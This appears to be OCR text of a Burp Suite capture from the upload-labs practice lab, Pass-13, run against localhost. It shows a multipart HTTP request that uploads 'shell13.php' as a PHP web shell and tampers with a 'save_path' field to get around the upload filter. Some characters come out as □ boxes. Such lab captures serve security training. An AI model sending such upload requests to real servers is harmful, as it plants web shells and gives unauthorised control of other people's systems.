 Request
Pretty Raw Hex \n
2 Host : 127.0.0.1
3 Content-Length : 404
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarynZOW7pkdJCpCAMbA
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-13/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundarynZOW7pkdJCpCAMbA
23 Content-Disposition : form-data ; name ="save_path "
24
25 ../upload/
26 ------WebKitFormBoundarynZOW7pkdJCpCAMbA
27 Content-Disposition : form-data ; name ="upload_file "; filename ="shell13.php
"
28 Content-Type : application/x-php
29
30
31 ------WebKitFormBoundarynZOW7pkdJCpCAMbA
32 Content-Disposition : form-data ; name ="submit "
33
34 □□
35 ------WebKitFormBoundarynZOW7pkdJCpCAMbA--
36
Response
Pretty Raw Hex Render \n
Copyright&nbsp;@&nbsp; <span id="
copyright_time ">
</span>
&nbsp;by&nbsp; <a href ="http://gv7.me
" target ="_bank ">
c0ny1
</a>
</center >
77 </div>
78 <div class ="mask ">
</div>
79 <div class ="dialog ">
80 <div class ="dialog-title ">
□&nbsp;□ <a href="javascript:void(0) "
class ="close " title ="□□">
□□
</a>
</div>
81 <div class ="dialog-content ">
</div>
82 </div>
83 </body>
84 <script type ="text/javascript " src ="
/upload/js/jquery.min.js ">
</script >
85 <script type ="text/javascript " src ="
/upload/js/prism.js ">
</script >
86 <script type ="text/javascript " src ="
/upload/js/prism-line-numbers.min.js ">
</script >
87 <script type ="text/javascript " src ="
/upload/js/prism-php.min.js ">
</script >
88 <script type ="text/javascript " src ="
/upload/js/index.js ">
</script >
89 </html >
90